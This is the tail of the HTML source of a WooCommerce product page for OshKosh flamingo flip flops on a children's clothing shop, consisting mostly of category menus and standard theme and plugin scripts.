	<option class="level-0" value="bottoms">Bottoms&nbsp;&nbsp;(369)</option>
	<option class="level-0" value="caps-booties-mittens">Caps, Booties &amp; Mittens&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="dental-care">Dental Care&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dresses">Dresses&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="footwear">Footwear&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="jackets-outerwear">Jackets &amp; Outerwear&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="kid">Kid&nbsp;&nbsp;(417)</option>
	<option class="level-0" value="new-arrivals">New Arrivals&nbsp;&nbsp;(470)</option>
	<option class="level-0" value="nightgowns">Nightgowns&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="one-piece">One Piece&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="rompers-jumpsuits">Rompers &amp; Jumpsuits&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="sale">Sale&nbsp;&nbsp;(238)</option>
	<option class="level-0" value="services">Services&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sets">Sets&nbsp;&nbsp;(320)</option>
	<option class="level-0" value="sleepwear">Sleepwear&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="socks">Socks&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="socks-tights">Socks &amp; Tights&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="socks-underwear">Socks &amp; Underwear&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="swimwear">Swimwear&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="toddler">Toddler&nbsp;&nbsp;(405)</option>
	<option class="level-1" value="toddler-boy">&nbsp;&nbsp;&nbsp;Toddler Boy&nbsp;&nbsp;(207)</option>
	<option class="level-1" value="toddler-girl" selected="selected">&nbsp;&nbsp;&nbsp;Toddler Girl&nbsp;&nbsp;(197)</option>
	<option class="level-1" value="toddler-oral-care">&nbsp;&nbsp;&nbsp;Toddler Oral Care&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/toddler/toddler-girl/oshkosh-flamingo-flip-flops/#product","name":"OshKosh - Flamingo Flip Flops","url":"https://sprogstore.com/shop/toddler/toddler-girl/oshkosh-flamingo-flip-flops/","description":"She&amp;#039;ll flip for these flamingo print flip flops, perfect for a day playing at the beach or lounging by the pool!&amp;nbsp;\nFeatures:\n\nSlip-on style\nBack strap on sizes XS-L\nAllover flamingo print\n\nFabric &amp;amp; Care:\n\n95% plastic, 5% textile\nImported\nWipe clean","image":"https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png","sku":"os191124","offers":[],"brand":[{"@type":"Brand","name":"Oshkosh B'gosh"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"2e4d427a79","remove":"522008918f","reload":"de510bc22a"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

